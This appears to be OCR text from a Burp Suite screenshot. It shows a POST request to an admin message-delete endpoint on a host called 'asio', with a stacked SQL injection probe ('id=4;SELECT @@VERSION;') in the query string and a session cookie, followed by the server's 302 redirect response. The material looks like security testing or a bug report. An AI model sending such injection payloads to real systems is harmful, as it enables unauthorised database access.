 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n
1 POST /admin/message/delete?id=4;SELECT+@@VERSION; HTTP/1.1
2 Host: asio
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://asio
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://asio/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=C0C3B7B39FB409EC20E31AF0B715C801
14 Connection: close
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Location: http://asio/admin
9 Content-Language: en-US
10 Content-Length: 0
11 Date: Tue, 18 Jan 2022 21:24:55 GMT
12 Connection: close
13
14
? Search... 0 matches
Done